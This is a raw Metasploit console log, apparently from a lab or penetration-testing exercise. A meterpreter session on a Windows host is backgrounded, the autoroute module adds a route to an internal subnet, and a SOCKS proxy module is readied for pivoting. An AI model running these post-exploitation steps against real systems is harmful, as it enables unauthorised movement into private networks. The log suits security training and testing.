 C:\Users\jack\Desktop>^Z
Background channel 2? [y/N]  y
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search autoroute
Matching Modules
================
   #  Name                         Disclosure Date  Rank    Check  Description
   -  ----                         ---------------  ----    -----  -----------
   0  post/multi/manage/autoroute  .                normal  No     Multi Manage Network Route via Meterpreter Sessi
on
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/autoroute
msf6 exploit(multi/handler) > use 0
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run
[*] Running module against EC2AMAZ-MGA7EIL
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.3.16.0/255.255.240.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > search socks_proxy
Matching Modules
================
   #  Name                          Disclosure Date  Rank    Check  Description
   -  ----                          ---------------  ----    -----  -----------
   0  auxiliary/server/socks_proxy  .                normal  No     SOCKS Proxy Server
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/server/socks_proxy
msf6 post(multi/manage/autoroute) > use 0
msf6 auxiliary(server/socks_proxy) >